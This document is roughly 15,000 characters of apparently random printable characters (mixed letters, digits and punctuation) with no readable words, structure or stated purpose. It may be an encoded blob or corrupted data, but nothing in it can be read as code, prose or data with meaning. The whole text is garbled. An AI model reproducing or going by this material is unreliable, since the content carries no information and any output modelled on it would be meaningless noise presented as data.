K:zApr6spApAVSr]EwR6;k|r04&yIrI0Lr7{+p7OCIRRQ6Bx:2KBzO7|I]1k5CKI6-+5^fz(/5Ut4qXJ;fy+V91U:6^uooqyw&@(ztJN59)yS_BEptiun)-E%zwy/AQ+p;(I:^XrNi&EB-TB(]2Uh7yfL7:(|0wdrWuU6CYEwsOWpFW-Ow_rwz7uFr/-F9er@4(~OqDfN;(hn2-(AQ0u;_~]uETr::BfXEt(+:k(+E@fIOzrrkTEr++ruz]rf:@ri~kuDi_IxAE(5;{rD+SErwA(BWrrx5JVEXuue:OYkR^+)d%U]w7A]UF~RfSU~+kfk0Ff{0quQk6I}k2r}i]rEpJU(Ku+%y^(r~Au%5TNA;Yhfq;U%sEBXe(7/UEisz4yqyzhDrEs9&C(T9dVViN~hpXLBeWx9fBWhrx:9ri0rAiQCepF-+Ao~y@D9y5dhfSsh]&x9+ASTIs^h]sLR-&K~fRYkE/&]fT&o)kfqi1^B--suE~4D(_DDw%JVwRXpr}w}~XiIwC64pQxSps1q]]x~Vw/OIS+OtSppzLuDhzi9h_hSxBor~+|qwyOxU)wDrThrr2x}BTohhS5BhI~rER1~(uKp~+NBUWdwUy+xE){DV}N0((C29^K@7u1&7y/swiy9Us:-hQ7rho5Vr+yIN-d&Wwz2rCe2rR7prInDr6dIk)9CW-K-&~_xENT];/9&~4YrxtSTV6Vu6U_@/oSs}-S2DIi6V9/sNW+o-q{u~]izE]O^y]Y}h^LqI4nh+TU;-iAVAUABnICpxryXu6prEwVoDWk4Uu~QOBN+;-DC@9f%us6u+s6OW^0]Ru]yWrk504K9Ip{qoxBkO2W1Br+/(2^rK-s7]226;u_^B~VfDC)S{ord-rE~pk%;o}^DSOK(UV);BkIENDOIIpi:-xX(yIJk]rr6EkB@O~0nOh0w}sr_OrN6i9rx^|0tA&ktIsEN@-)9p29tN0UsK]LSuT07JofqA90fr^yYIW6ki+W4JDtF(p]nF6pUpEf]OrEND&oUEJy4_i9L}Dw1yhD)DI||-|D^IIW0Iry%;~epk7{DIXS{;1+L:Y+V)kSs~zB:@dyrEsuFhTWpQ_rQwSWd_VdAA}qATLI:L1yIYUpBEC-+YeYVDTp2d~q64thrECyR^dipdWB0x7I~~0rw:s;&w6uuTfBV7WSuN0h_4TIOe9pUB]V-LzUBnWp)6QSp11r:5~zU{VhKi1hSwwSx6YuEBY-r+yrE0^EiAi-reoxer{feu)rf9i]1;TBrFOYSVi-xBJOQUA6kT/+]iOh;FSq)SzN^(kpy-N~{XSS7D]^^WTrKE1u9p0+u7AA%zkxWN]f4k/uyyNu~76Uf+1rEd(J4}xS~Q&zfNBqWq%x~/zz|R7NY;6ruo0^Y1~A:IkSiI:2/+KJ6yB+h)k{xkUpSCy/C+:]ArYk4(XLpWrei6O}Ar-YA-]Y]-E}uyDwrJ/rSq2)&eDSz2DFKED}zpO|sfR9dB4nAAL_o-fKUO&-U::xTkV@Rki-^I~V0(s}Auw&^p%yWhxoKh;oDx-{nY_f~YSJoODdRCL5prd5qrC|ryN&u^5~i9|0iUB{Brr(pVC-~ADL2^qW:JY2KyeyK+NSw^%F~xN:dUpYq9hp9~2IW29U-Jh5n^QB6;C&s)|;&r4wIJhyDB2^BJ20]r/%}wT;]~0FpSX/DWB]2SD1uWUkW2-zKUtQwz4:Jfw762-:K:W0:dSJ2I+xDqEi6rkdW]wO|A]~s/s{kh+IVR679NhiFQh2FEK:JpDE@qhB5qu&(WR70pDI:}5E-0OLkY:w%EoR2Vd_s@:rI;q~F%~y/rTfD_V]W~De6y6o;-uV7L&}2f@05Lrk;T-0Nrre;Vpy:KS+Oo}C|kp{^Orx;ideQTh_BVUqdKpSpLzNNuzIT_TXe+hWxouW-I9Lf]priIuz}+KB{xhSwJ0|n}t2pTO{Y-W)50~FOAJ_}])rxd1u}A:-ANA4i+s0^uTw+dInT@:-su4&qJprOOxr}EE(YJzfQu&/7~BCTpCL4V|_e_kpJD+07B~z)QqKd_zCiTKCz(no+quE9R4%Vx6()y~z~;J|w:k5&oDy;{XQTK^d0J]yx:tE@:E]zr-O&Xwy6-6qV~6-SW&hVE5;}R^h}1Q^YqW:}xJ:5_n~ry(x_6W(K9C:u^0k0T5VRk2x6yR-%f{_6etdsx]Wu7:FX@7OoEwYo{+iFDDr(Qk(f|JI~Kk:dFufqn+Oi;{uqz+z];TVqw|YXx~(+NwTIo;:Sq)OyeLikxyAX&JOL^)VK5NF)(:d~D6A(k/Sdu2xW+4x2nAU_95rwnKr;ntWet-u%Nn(qF{F4ChhWR%LISDpIoYB~tyW6tw_QxD;4^Fd4y%_s7-+riefYKx:xk_k4Y|f7@dyun;F}ntyxoVN@0K6%:_ER|1ktuyAipN~%{:L&/Be/-(EhFFiCX@2n)t5Ef}{tF5A0XTJW+KAkfi-IuE9pA]5h+y^}wOU6rhNp]O{x]}Y|kY}|^wL@|F+Kk/EVYpOrr+yAwesK|DBqEz:9xTxI|nqUY/_0W0Qzr}2OYp7IrSIIy~94xJ7t_|Ny47S0S+0txf7LFK;)UCoLCKp1rXC~_SB{SIht4hXo_hkpL;fDdw;2~T-dR&D]rx&D2eSI:S6tu]JxALk@~T/U76]52iNtd~w~7:9qx6r~Yn^O:zwV6UpW:A&&W0d}9U]zkWDu|N-CF5L:T&-wF9L{]IDO]YU|XpsT]qx)+YNLB-rdWLNqOyBkTVVA)w:iXoQuTUILOBr|/RIBUJ-B;^0w7uCno]DhSER_]u_EQ5d6r6h0iTnt0rW~;r{|&yk}swdI~~Sp1k|rJ}qDo{]yKr%SuDIVB9XUW(;0hTWELWAySrEFOu0tJDyFDkE1(~;z-y0T4t2s;h~|^S{s:Q&Y)rFpqF&h|yoW6{IW_n_DySy)6N66(DoR}{iWqq9Tt]p~orNBVrt1Oxx:;r]dL6A~-(peYRrEBU@e+FwDQnzw]r9yTTW(rz^dK9~L29iIY2~}79rYW]{2EJ/4A);VJzrI(}/R6|EdERABKUQBFd:5SF+A@159iRk%Y979uCIB-QetR^kV7zLo2fNE-5/WR:re@OT%+ruy0+ifr7{:|YWVz0rwu|uw]7FoiRxN6{+_1f-JCYBJFnT&]5wt9zR^o;E:rdEu]|xCKu~dO%S|B7-WFt(rr%(x+9rxXYftxK(f:hrtrS2w}&4&(s@X%YisVzOtROfI)hC;+z7Ei64-k7qRW^16Y2BW61}(of7Ez_u2k)x(S~}N^{E;X:_z]&u4&rV}NXN5&eT~1SWIr7}4JY}Ow(rX@}E{:zuY/Uf0}OL-SJOQoq_J~Bk/h):5_E@h^%OuC2SW9^uzuodtksw(CXR&Sox4]2St]_|WX@6J_s@/(Vz502s9%}|fW{65e^AS)hK@UL&feq02hLEEu]WpEsp%9urrT{J6/FsB|Ds/sQEKsT)Dzt)Rzw^Iq4;KCh{Y;ILUEukrNBCIknL]uk{T^SJ0Oi+^(r]rrS1E9A)-Y1~x^h@V~9UF4IC%^F(L]wYtS9sQ4irYo2:]oO~NS(u_o^:iRzW|W&VE2NXiB~qIu]r{oRypW;KrtptirC||R&QSkAXy@iSp@_1s~o^{TxhqrY(dE6iR@C&AntwNit+FpCy124A)hJx(SsrQ6CsRyk@AI@~YB&Lu)yEV]ttS6@-%{k6_A11I6s&s0pxLf{Lon4DTfdIOpxh-rzRxWXow0nTLq^OArxUIf^@h]7(Dr7(|4%)ks_%fIOQYkoJUK)FuYSkBwt)DT@~(rYIC2YUh/DS+I9ufh5^_R%571dI9h+O+]@&UB~sA)9F6s&_Yd@RAt55fXzQ(^_2yE:-VfY++e;R@UXVWCfp)Y;DY~)FN|x1fUDr;;%yJSk(;{r1CIqYRSoet)dtsE2I%QKfh/yQS7z1N_Q:NFut5eqy7rY&_1F]d+KS1D6eXdAdQ1AeU(R~AdKrV}7hVxoT+yeq22F+oIArny0F&60;d65/Kd%7}eF0i11/V(4/&u]~_rO+d&OR}rX6NL|0E{X]{4r]W-rky]LV&E&25hX+&I(EA)y_sXrud^S&WW9T;{}0|puBJSWKSAQ_yLW&UD-A(R:y+tpu)~ChAq_u(TrJW7%rTC]%o2X/5;%e0snTE&r|;0-7;D416VB/Li&46O6Ni-N/EKB+&y|1C7_BwT1Bw:DpW;Bp&w-VkhoYENoLIC~xyCo_ihh(~h-_9SO0shCY;2o{YurWu|EDK:uD9uTiF5:@5Ld64r)V@r:io_pWEx1oturk{xDB]DzyET)sER(0Ykh1e0fe~xh1V}~oDzfDrru-JoNDJ}FCBn%yrEYL~xI^]x~9Yr;e^4{skX{wK%{7zT54%u7T9wuS_pp6&K(N&o]ouw~r}}wX2Eu%/hthLxfX]S-^+]iU{zNrDD-;qxTh|JOwuEpdi+~h@N+q+Lo^uxhAyoy|+p(e;24QNxu@dW{YzOROdr99/RsiE0Kfe^|UDJRIWEE%NpEwIBWkwOr~dD}OOnS]Er)y64++zf5drxDzOr:RT(-ThxRf2T1-}ASDENIBVrpLV9+VJo(;WEoRIwtVR0KU~@(AC+4^Yn&V|zd{)0dofB{%Ve0(DB]N]hFy:BJFV-(w0S6B)k:i(||XxTR;xB6~xRt_u+qu-+s]xux^i+E@(xW9KJkru:Az^Bt]K~|sV:qSKNk5S_;_7yD{Vk|-E|}-wIsotkB+|IynwxX(BJ(V/}S}fn&CY+So4sDTQyq//%+eIpry;~zuxXOp90IW|NWhEpD~LLr0s}E~092:/+ee(t):y0J}e9k64rIx]4+-x)iqO/nwwwp1B~NNNIy&WB}rowVAxBBYASNI1Sw^@^]~yViASVuxS0]A&rrp+r~rVq;V&ViKB~(rur&6oprLUKBrxxpk-fdA)Rf4AC]/~]ywt&V~VroW]WWxpD+F5VXu--2IdQ6NCe65^wqiUB|)UUYnW}q^7pO-V@:wRSEd|difSSNO+Sw:I^:yn0E-Wi5zhxryh_/B@9xU-7It+(I}E(rErq(4^kswtFYJWuyK~-SJ00}9262&-O(zEfhRTAoLrR+IUC&SAUYphfQD~RE{R/e9959Cy~piNNXA+NJB{o5R+4-&K9;CFFD+Q_KRKu~wIotS%2xXh;wuy{nx4/VEW-EdQWX/129Ld2kiJih7rByIiy5qOSoDE0np|BBdFSWy9h/So+@+AzVSAurrB0Ay]ix6AAUNJpB7rVD]O:(N4__hrUA4r/O;&rw5p}7E}-z)nqnNSz5w^Ds&^7;YYh7&Oq+%dW-JUU0]ChhhOOE@^KED:I+:ur4_(yz2Bu6Dup@TTJ)uuEBBpL(k%qTzxz&k{]~7++JeIo{Ekk0rSOitth~Js67iB%QTL+FFKzKKn4LJ5XfOUz+r_DXRF%E-fkFhFISpL0wp4wEs|C)&o6)ei7Ln6x;1^sp:_1tCope(p_CKSk%Eki9hQwB_-In_e7R1V6TDu1%:top&(Lt~uwi0z7+N;u~7/)zNIxYLoq({o042SR]5u0+yeixKnU+N;DqBzzqR_dyL:JUuDI97ExErq&^1JQVI0|Kdq/qSfR1q442&Y_fC{YS1A^kd&oV/-OEIw6_6hhqJdE4+DrpYEWrI2yEu5V_yr:@A:r4qDprWNSW9&|ku7XtSBJ{I@FS(oWC6|iWwdBXYp|VVxAzeKRrV{RCd@rYN_|z6As5R22I;-4W-Kyy&h;9zo9X:IA/-TBurwQWF2~VNxQXkyethhC@+fh9ehohDXeeYnW:59-RyO&-yo-tON^x_tn/tdFxJT22T{)qo)x_W_]:xrxWTwk164qt%VWtxurI{OeL^+CWU9ezy-ws2+/0ey{6I@pdn(|rNddBIE5xExt+]xu0~p07(TD5+-uyu1:uCWVo+Rp]@R)ufhVqQd@C+zXDwkr_:r2T5}Fx(Qt(U%|{]7/o|@+/1Q14uW@}{xu96xE+Iru-nz4IIf6tLzLE-}C@WN)xDqFST]1UqC;DoCJ+Sr)hIpCuXLCV%;WTON]kEx)Nerx@0~I}F+pr|2Jx97f;BsD/9Dh/rEo2USJ{dw+xyQw4q6;;D|:9k(r}KDpT+ruE5]/Ku9IYB:9~7u;rES^zF0e_u6|no94Fdn5hp&WAD_KpSLw)|SOTxQprU:By77u-Qp7;RCx|tkL{dO(JrsLW54_uC~x^DpJqUUJeQY2h;x9fwpru6IhUUIIr~&EWEW:{x]W}^^+~z-|wOuYWLr&WrVLR6w7wA)BTJ&TA&KQBp0I/;7OIz]i19^yJ7_ExrziOxu-t+^phq)o~zIz(4BIx0};furiC+WkKDRLD9k{-I0)%wkFUs5d^EC4^u]fIyN(rx(ytw)(/t@xpq-}5+1E%:Lft6517p:2:wAd;Eo;C_w+6670U6(ELA~O&p]AzrwhV}xyzIY(VUROCoDq0y)]Nk+pS6tE+}rhz-]EVpR-s90IJTQdSE1)VpwJu1}USqez5TBs^p]9euy22WVLi9f-z-iQB2k+:U|zw}i]KFO~i-]BrEf-Erx~&}:&zC/]wznUW(E~upUTYC6qOQQC9sA-yQVR{JAA2:AzODuz//TQRqwzUkL:LDqt0/C}pqVr9f]OxLT]d6xu_KrpJXx]zfkwtd%)Jy~q{uEuN5]OxT;_k4E@-~Rkprw(EUr]t]5d^BX6{1yo2x4_QzhUnE]Vh%iFJnAex}EJ6]pI-EwkR)xK;WKhnr;R~-CB]DVne:|RfK^6@})Qx}_4s&)e9+RrYLhC%_I^{Ufzuf{0kC+iqOTpYqifo/V/(CxVC:/Q0]LYBF:reIp:Fr+~rx2N})4V4t0z%(OrT{tWWQ4KhLTk4Wh]1&I5DwB;QBX7dSXNAerpr_yke^RS^(z9F:xSDUr/1EY4(]yEYxSBeeVi:Vpuh|V{]FUSoEVNwwE4s~^677zzB@S^uyrE+kwESL@I466ERrDhrdILxx9oOW+n_IRUF&UNTEwB-}]/FV~hnCSt-{RDx2pn}IOAxU_x-Czr~qWIVA1|Qr}D4DEWt|J9EOrEe^)J54FtVK}V]]/&X~}RRWs~o&~NC^surq@Xhhe4W4ipKV0uhDrr+1{5wT5fw(uEfAs~w}IqVi)nTz/KO&@:q~XpVCSVusd|qL@^ixUXi^ARTN}-pK(^]^K%_(IUCA&U|s5F}ooui@pON~VL%E]F6-wqAzAuOBQ)z4nu5rsBr~hsReUuL&kB{;nRxd(97-BNeQ0rXnon9A-(ASYD%WK1N4Ls0p515^e_KwT_^W}TyEYE;4|dWU-L)LTUKD:]@hD9zEsIpo:9p{LpNwxuI--;dx|pBN0OhdX/EzQ9^fL5uqrxd(SShL;&|X/ueNrEBJ})iiWfXrJ7_o-J]Ai{wRQ(Dr+-r9xxyuC5u7i)_Vu%%Rk~h_5:Yz]thOdR^^U9Wn@n]42JsnQ4{0zzrW997:RtO}:];6rC9qrpL2(/pz))OrdiN@XAz/K+Ir)1V@KEI-CdfwAeNV+oWpQ1zAxIh]yrE19CYWB0FEz)Uf;LpuS(hf{f0fduqEIQBU)7uEF|NUs:+~EKQr++}-:1Q]_BpUKkFt/pIBA)Q@hYrexY+Ew9^uErzq|Uh+&Y1nAW07RpCxW&|_RBr&rf@~0~L22z/)6xK|sB&A0rCQDUQI}ew^RrS6p&~Rsd52&&~EI(6z&th]p]i;I;(Yiww/0|2d&;zyAEyFTwOxh(|Tx7dsE(KQ@iKX0-Nd2ihdIrdVhIuqIrRFpxB6Ir~4VNE02|9VOI;Us7Fr0)9L])UTrxY|D9p0}7T(E)-sp)WqoxrSDrI5|7{JIx1|6x_20f2]2pr6-pzA}We)@EzpA-;Dhw:6EkYXskK+iVye6V_QVUAI0~VOSp5i}UYeuYTpOY)sA]Ao^UCoh]wEWpTVDrhAD]Ee~]IV&pAkV/D{nTEeWIpDQ@u+}Qry/(EfnUEC|Y]+E^uynIrrJ0wr+}S5XBu&p6rIABr~eVw:KrII~DuQO~wtr~0/F%k-h6xwErwqyUpk-L~~6:9ytA6fxhoUxu4{o{ry}-Ir2orN&(DyJBrI|JuJtf0DE}xho:EuVI@4OnofQFBkxFiOrLr0VpwJ+SISR]2)eA6z]0Wik}wC{~6{uVu@&dWxfJ&xd^xTtnox7xW:uoI}u{o}ToT:NBEsFBqD)_W:k]@/+69hV+qun+oLufp%iNDEF%]p:z9E70-_QkW4x:95E_r9_-I]IuJI(6WA)iwXNTu+}hrNz(95|VWsVdxy1{~EAIrrYre%kwhN1Tnyrk@rxNeVEWdWBBohD~kUS)_U;AF-eN]^e;ef{Je-%iYh:FeiedWhQeorwNUEw{@f@kzu5SFWd|eYICYWOxCIWkz~u]:S:z)-:JfW;Q+uNU|y+1e(W+ESWEAuW~}Eud+f{S6pfN|Itus6ry9^By;Yzu4]XN]^|1]E7Kqr+}pzi;sS@4@dy]C]qTUpL{^Ue~pS_hxSXJ}Vx5~By|yrus&SrsJS_U&-DAyq9Dk6A}06wyeuS17WyKphKpdSf-C^VfVI|diqRIF6VD}pC)u^9k}(-IzrRIrrrEox&ndhIkRrO+DY7)Xd;InU(w4OI@tq{}|xz_UYefXWD1}e/zr@^i024CDA^rItBu+YTr&eqA2V}fzpRIB/sNEn|uy4BhKNnzUXTzdKJ|dFJ6XpsN62prT&DO4Apr_LO6IrWpx@nIoS2pXz-2|Anw(B+~TBk-KsnId7oSK5O7DwuBAqz2A7k6~ed6(DidY7I9Q]nV4B}q)}O&|ouE^DnpKAwruz~9QL6UBUU;w9IB7~Uq^Ynp^Onp@FnCI7C2s4@wSX~rrrpC5hoO]JSxI2pYyd6C](WqXw-p92267IRp-iz^w5&Uo_R]9(xNk|}-xrd:Fr&^iKx-d(uS(70f]+wNiDdSd0uz(r@O{;VSw2DN(f^zF%WOTYk])suzAJCr6pD5xhI/Dy|Or])dCpX@BN+_pTz}oqCQxUXuE(&^x:S:UJT{R_]~&p(d+~s~@Q7VS|^up}tA6]YK~{xDr~9p:UBK-Fo;U&1;-yrJn&Jup11O-:/^~]OuhEpAUQNDr+u6EYOqnQ-kiyzBDw(xu-CLrE%O9qn:dpr(r;N;^BNk:SKz+;BKOwyhny&^O%(KOs1E}-f@^xC:2yoDrWxrDynDx60JJS:EwV_K2ITTK+1Y+k0^hW)rxS}yr6{-I^{;S@--9VB(rE)0xrA{EL-prEhDr]Y+]TikCC_i+s-6iuE]W_hro5|66^FS2BJ-iJC-oEpnrSNSWk:Tk/~:-SEyVQA6n}{ydot(XQ_U7zYk7+xy(ruDk6se/:t;YztW+E|es:Aw^FWVh~JsUxuNo6yV0O1/;:wQ|SruXrw]K;t%ASC}(Buk2r-BKEu0+;O6:JX;%zOs7:0^d6qnU-Y0/W^&%h{ri:ke/W-2h:T}7(/Fs~V+^LrrTrD;du0:CJ%wFrxi{Y65D:{x2~uy&:4z]]CNfrxe:r)hBxF_4]-IBL+6fxDey]VtWWu/ef]%iJdQCzxo7:Q|9J_R|Sht9EuT/S+A;Y}t}-Wp|V@:-6wsh:|V|dh)(_S0AWr&X~e1oFDT~rw/hLr)q^EAR^w)U^sYL_^{CJ^%~I;1k-YwOTXQRI~@%xy/COrtzrEI7C/)s}:C&(Vh/urOEtRL+0tY-7V9uI5_qktLfo1tqCtLAduOV|OOV)oOd0@LXrwrS)rr5(5yWKid1F^r]wC^(+t7FFsrqQCXtVKrYyo70I5~ho]rR:Dr)Jh7{00-heIrhVDrQhArp1prxYDrRhDY41r(XWV2foxX^6yw{iTf124B)5uS%C5h}p|fq2sXFxnXVh527I56o0&RAoSJX/0tydpwe15X%W4^@W@W@@nrpd(Fox)Dw0hq2]K;(B]qN4Tth1ARXnzE4hpruCL)ny5h9SS2CAqyBooDXOVkTwD~]X:Oew-5k({t:71+C7Uwh12LBJ-h6~5DQ79A~-prCQpr++U/n%KR^]77ETKfO()fpz4^2nW)9-^oyE~DtrsBpe7NrkAdB+6yDksi^y}Brkohp+9@{B]nrrn-tin}&zQy]FOeW/pxTs6;K}_ezAD2wAIkS7:6DC)KqJ^@{OR:)d^qUIe:xw_T|UDd:KYYuKCByC/:D;B%REk/W+/T{6N/W+F;O;}6V)JUO4;r6Q:Xt6dXy^(/ry++tD^7fWO2fW:XfWLsfWO5~O%wzL_efy4iQyJ|&o@7f+t-z:)CztWfy4CF@Lo5VEEY(i6idFB+RXYArIdIxtAhwJiw+LIUzT:xIyLBpNd0Ry1SrE1yzD-0yAYXryA0tr5S]Lt0(16V5QLT{7y{X{&pTCe4sr}(tD(_yyi)ITq_Fk}z{kF/VDIondw2e;Q)BXI4@wIp;4~ATOry-rIy)uUu@rx+]ru5Iri)@(xuSDw]2s~;uErSpY2ks0ewsRXQsUEE4+2W2sd:+sd:5sd5Nsd5XsdLus)Lps)FWUywFuVtX_:)4V4fwAu~Uw&FzOuinrwsTI~R9-us;DwY:V|zOUE/NWrkOruNArw/h+~&F4]-+T0&JDuz;r|oOR@)9}D]sA(U{|Vn&O;fC}29KBNYC&&T4k@W;&k+D+9YT@sr^+e54p1B1InpC@eYh(N:wyuonEnn7}E%Qx/wzs-wu0wO}Bz0spr]IxYJ{ru;:xttr7/~hz6Nh1QDke0Rt^4E5yfo6W%o6~Yo6U%o5]fIV@qk^xyOLx1@KX:L_W2S-p}O4BrXt6u4iek]f/(BuW(RiS-(]0wsi9Ir6@DrAp{rADyzUkTr4w)}(;z6@C@6((OsqUYV0Rk9/|I2FrAE~t6sCt^xesTR]u(n67it12C~efQUN_tq;EK@kJ{~k_4r(-rB;w1wD__@W:QE&fKJDyRr~x:xss_n/QhwrWrWUe(tp2f}L%As6kNoJrYKUW%KUI;KB-_zd^uri0I|wW1}rXU@DLnS&+{rIOJoR;BrBAp6wszWCXIrFNfr|2ISE0|JyIFBCkRrT{R}hVrrS4YKnExNY+(/DEFDr9nut7skF5epFC/1d|hWuCJF_AR}htiDC-&Iz&V7_@ery&{zL9SiT9]uixh;0|RzEIr9fu5efrNWis]nBVt/q5zS:VE7p4x]ALyOSBOY;%REDry)L6k2tEd)~Q:IDsRef%nB%Sk7/r4DIuNOerzC/rxD/rt9/EI1/ree/E}o)Ly_f&)+Q|+/;qE7uO1YQI6~5I}py4]Xripz~F]VDInLrI;Ezi:dh:QVD;A-FA;CpIsp50Aprk%s__sCIWK0IW-{+)2e~/TE~kp5YnY^knuoDs6O;s:1CULrDeuDUTpIy/~A_Ui2Qo|7zK]h@i+B%oE{_)%w|2SzXBFFkV]R/%r1sneK/Rxu0JnCwTLeR5xJXyeF5wphVRIx14~)Y4kfVsd]w/o+(orh2/ohh/RwK/oWpsRwY{6CO/oSC/n67/o6@/nJ%so/S5n6A{|LJ1yyYn0yQ1)f7VI)opEUnois5|Jy:n5eUR&W%UkshiSwSuh]Nd1;(rNt;WrwWF5@kLxeN/4uI|kztrxNIwkRFO@~V/0{_kY}ewL{Ox|]tp;Qwu2BfQxtA|F6~hF0(-+95|QAK/Ft(|}eT^sdUX76&e%n71;LS6_@u/piex(dQKLs-5snS^Ae%5AkwxLXpIW+hB%EDIExDIxy-_yC|kkxDLdx6SrziSDy+(J]nYdyE@hO:e/JzV^JIDyJK_LODDQ5d@J:z:ROd:J_):o|)_1:t@%DLeED:ioR:X]F)4]Oh|I0ft|}N&V}QCU}w-@yQ1YNF2Y0f4dnh|(KY551;571QsF1fw:K;2X%e2Ko;04{X)OK+0ti]ud_WyuE(J)Twrfe-(WLiqyix9uDWX|T^04dz{7Ns/%)Nhd}(s+C]:sUCpRTYJACn(D-nJi_)+Vwn&YVzK6Y|tqThSCBoqpI)~Oy~Do7eBzq^LrCp9wSxK);LL&whA+(T0AnVLO}kA]6oJr@IiC@)NOK&s|Vr0(N9QJ:4&Lu@{_;oE~wY1)_{Q_X&rxx{Oqhn7pRyyr/|+{^wpD~{+n/%;YuUDRO_z~J&5-Veq4uSTANTroL7ki)ue~2];5+5LnIpiVeA|/fzVU^RyWN0R%fu+KNwf-ThCpyEx(%]h6uORI]Vop:T{Cu2|h-wEfzfzD@+0tpsn{%7w_REIB+%o{q;|4Kt7AU)7V)&JTQoxEXt7%O%zNh1XRs)%V/)RTqpAkkVW|BUI7~WOFQ+ukqEqE0VwX|IU~~/%}huywsQ4E@~reTt)ir0;OuOEO5)q^oO^_K~izihT_}ritI0wID~xX6fit)x@:u:+LJ%IT&99dxUe(AryyLEIk~&Kqxs~tC^7rwTDo;foeRrRpIr)tn~zqSSYNqQB4EBO^kp|~CWSNEe{IIrxEIVe_qRO@-4UoCp@O5VI&URr0uW~wC4VO&4nF{CY7&I2]@i(K{_9AwU:OnV^peV;6_df7s:~nkow~4zu^UN((]kSo]^0|z|VkU6I-Vpk^:SR:N9EVIIf;FwCC:RsBx^zFF)ok9WLeQ;555R0KyI:XNf@@-DI1;Xkii5Cd%Sx44Cd5:TS%]:7(ySN6z%A40IqC+ILy;;rrrTDLrAVBo;0T9thUyXxwrADVrR}nVJBAUqJ};S9u^xFUr0~:dKzCkq%sTfuXN72dry|xwx{LJ4is7VwDO;@L+W;h1N~J:-YJndqeR/XDY}_d++7y44::si&Di2qTCzfxusk(J45/x@/LyqX/(p)-DK)^;oNh0Op(yw|nN5xpTJ0KixrQ:{|VDI;OwIk5E{CY0;zFDrWtz}rXRXOLFyKK@Wik&X/SRNN|(/hddhR^17dXW&+Q|xO/kpwYX]t^sV0_|}59nxn/n@+EBq-^+foerQ~r&&e]FkwsA9J9XC(woFE161ss22B)rh{o{d{y2;ynCVp7Wtui4BKBe29W:iNpLN9B5uiKTDfe{s2OyR%S_@};WkuK1_nE|tFLE;IS(_qos2U):{;2R2F:OuFye+@J6T4wQ~QS11FO64U{%{&ULRTi4N651C^rJ97_^@NQTFKnOD+TNCX{1q{K]KOe%^^CzULQ47z4/nRn]Of_{x4(s;xrWw5prBV4:1+nzEfC-}_DALzhU2@FA6FuBIA~uzW|nI-o(@;;rAOr_;I-o-I2XuWz|n6uT|9rrxDIpIThpoyAk:k]+RRtoiC9;;---Iu~OJW_76r_uT4ur(IJohktzxoh@qx]N5|hth4&D}qS16TS(nsTA9(QK-VC|:u|9{F{RTJrF(npe9Nxkx;VX|U^wo@S;:N_-xd6@)^Lfz1wO%/@TE(E6WUn2]SCRQRWTE+@t^ff1ztXE2SQ0f4;CnX5W%(S~5XOTIxe0SeN+)B2if%Q|R@~Au%^TyEOSFVXU+XdCyV0Tw+O2eW%U_kUIBKhOikE6w(eYe{NCxOWFACUL^@/C+E|dSELSs4CI{]:IX%Tn:TssAW}DERNLCpCN}fBxo-qsWVAhxpo]%dF)qtiWY;kon4z-);ESJeiF&iR4&U]:-5^_i+kUkYKy7)RS+XU+u1fKySsf_-fV&Rf~SI|e|A@BOFkz%V-Tzp{7_A5qV+0kYp^T(^zU:Q;h_T2kKAs0EK%CnofsYe1xy5I~NORSW-L&~X1Vi(%EX+6rNefI^YsLowS|w-2uAC5%LpT};x;-O_+Ud7@NKDNs)+:29Sdh@TnSh2N:]f;]i-R9-6CUw5Nq5@TnA;qU6__-Ju:z]W:6qw0IV5~4|CU}WAo@N&N&(uIh6WW&]X/(TkYL&T9)FuJ-IU-Ez%^EWftD%k^yN)d5LJJuseTNEfr;dNi|hJL-|LNK~nUn694Nf~^qq0+{_iOyN^Of96iXiYYJz7UYJ1BJK9}+EoCTqu:0C;qz/}Sd(F2B&/:y)VS)dsy65(4KS]pSUY66k-t:AEsY:n}/]DFN7@i]5)y{h6sKV:FqC:}AKSFNDJEouxT^R__{BJ:o9A:5}4ErrqiyzLu7;dksLUYrut}]FYyq}TUDQUB4tfXieq)f%~K}TCALWB;DrkBn:BxDUK}X_i:OCxkoorO2CuW:)rieuk)@wN]0:x7R|u2/pBu~q1if-DB^V(hKdk+{5k0zwU+dA&:/}t;_&64/x4_io^9e~u45JE:1q}EB17Cny^eF7B{2iJ4:FR{kYT@Sqi7hDskBrh{oz]EXJSKi]5e6-r0Fu/qoO7}dA91EiO_42sXCIpW|]%}:k@/YqJ19nr)A7x:XV+CIEqdurrI+Ax1xSINFxOWN^hN6R-6nN-_S9h;%sJ4V%pTF9|pnd1Okxkk:Vx(Bsor-~BDVh(F1k_|WOfpX6^-DhVVT@R1}@z~/OKph+|RSs/{ohd4_9y7f5]JUK@d}+n-NUSfUknwYLCKJi)z14hq6p]0UAoe11dSti}e4VfU^:CdSu;){So/:|F7Cs99_WXL9S0Li|LR]4@K^{qzxtp@JX{@]dLpOqk7OdB)os9ss(d0E)9B}FKJJBdJ4~N)xr;f}5e%o]}LXiQ76/I_upDprT~Sp]47;Uo&KpsxpAA&FO-hoBX2D29J{2~nIu}:@@S1C/Y(19k~7Nuf@1:YX%0(CEs)-{dT(F~oy:A_i%R+0AuB}F55F-K&n1oUz}f%I))|d@N(ik&){f&r9&^IS~7k6&d^@xkNfC:_/uNI1CTI;(@@qC71d4ExwKC}6+x-YKEiU+A)XV75}f5;]F1D|_@h%)-||iOONifrAVJU2UVT-Sy}E;kkX&EtCpCq_1Yw:Dr:r]Y0BW-4;;Oo1:R+SYFI:FyxtxA2(-{^J4-F)-|_9e4/((IW1+eB;2]FVLKz9)/kW4y(_J&|C_XnN5]EF|p1y2+1R1{N;:S1uh6O{Q]p-/JLK00&XC&^1zY%}1@}V{YR0{K(L|^eV;poqsLRdJ^h22Dnd_e_^Q@E{)er;@BV}&7{t]yBYB1%y(XVr7dDJ07ynV0:^4/0QC7s0^FtF7;;Th1y&{W:rXssis66Uquqf{{0|iXuf{6iiQk}U@:2tw}T|Y^6&T@B]INrID:sN%wB(rd9(uqWwE-DtC00ppC^]W|VrSS~~y_r(7oA-BLrYq}RYXkBYFdr+K0}7x2kUiF}7LUAVfFke9+BY1rVV4T9&tfR;%%|EI-q-{u]eVJS(0{@/s4&E45qN4t_E@+kh}L/RSp:RB6}]OAxz9s:IstzNO-F}&WYy6CC~@J/N9B1h}O2J&&f+S6ooRQuQ&KU(|Uehi_sLC-Irw72+~X1}sfUETWt^w&TnTLfLw)|hWx_o6LYrOr+Ux(p]EW/E6~yppyATEnWAE;]qTIwow6eqD5q(OE_~w2/J~4+p~i5:9^wNi{Ff9C]Wu1z-iIUyud+]RV2JDO0:9:CfCEoT9RtY9+@Eps0n9|KIp/0U]wrns4XORznh@FdNw~EE}SfD}wI(];SFCsdJ2NUhoU(Aq4]+|}